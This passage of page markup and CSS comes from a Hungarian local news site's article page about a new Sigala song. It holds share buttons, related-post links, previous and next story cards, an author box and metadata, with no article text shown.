.td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fitt_az_uj_sigala_dal_%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Itt+az+%C3%BAj+Sigala+dal%21&url=https%3A%2F%2Fmizumiskolc.hu%2Fitt_az_uj_sigala_dal_%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/itt_az_uj_sigala_dal_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Itt_az_uj_Sigala_dal_.jpg&description=Itt+az+%C3%BAj+Sigala+dal%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-b50ce4d1f2209884667668c3196f9aaa dbgads-cikk-3" id="dbgads-b50ce4d1f2209884667668c3196f9aaa"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/itt_az_uj_sigala_dal_/" title="Itt az új Sigala dal!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Itt_az_uj_Sigala_dal_-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/itt_az_uj_sigala_dal_/" title="Itt az új Sigala dal!"> Itt az új Sigala dal! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/sigala_uj_dallal_jelentkezett_/" title="Sigala új dallal jelentkezett!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/sigala_uj_dallal_jelentkezett_/" title="Sigala új dallal jelentkezett!"> Sigala új dallal jelentkezett! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/sigala_ledobta_a_zenei_bombat_iden_nyarra_/" title="Sigala ledobta a zenei bombát idén nyárra!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/sigala_ledobta_a_zenei_bombat_iden_nyarra_/" title="Sigala ledobta a zenei bombát idén nyárra!"> Sigala ledobta a zenei bombát idén nyárra! </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1280" height="720" src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-770x433.jpg 770w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="720" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%20720%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-770x433.jpg 770w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg.webp 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-770x433.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Így rendezd be az erkélyedet, hogy otthonos legyen</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1000" height="663" src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-300x199.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-768x509.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-696x461.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-633x420.jpg 633w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-770x511.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-870x577.jpg 870w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img width="1000" height="663" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20663%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-300x199.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-768x509.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-696x461.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-633x420.jpg 633w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-770x511.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-870x577.jpg 870w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg.webp 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-300x199.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-768x509.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-696x461.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-633x420.jpg.webp 633w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-770x511.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-870x577.jpg.webp 870w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Tíz nap múlva elrajtol az V. Kassa-Miskolc Ultramarathon</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/tiz_nap_mulva_elrajtol_az_v__kassa-miskolc_ultramarathon/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-1007493 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_oxygenh"><div class="pp-author-boxes-avatar"> <noscript><img alt='Oxygen Hirügynökség' src='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Oxygen Hirügynökség' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/oxygenh/" rel="author" title="Oxygen Hirügynökség" class="author url fn"> Oxygen Hirügynökség </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/oxygenh/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:oxygenhirugynokseg@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-795201b69745f69b124d9408154be2c2 dbgads-cikk-4" id="dbgads-795201b69745f69b124d9408154be2c2"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-04-12T12:59:57+02:00"><meta itemprop="dateModified" content="2025-01-23T19:59:51+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/itt_az_uj_sigala_dal_/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Itt az új Sigala dal!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Itt_az_uj_Sigala_dal_.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
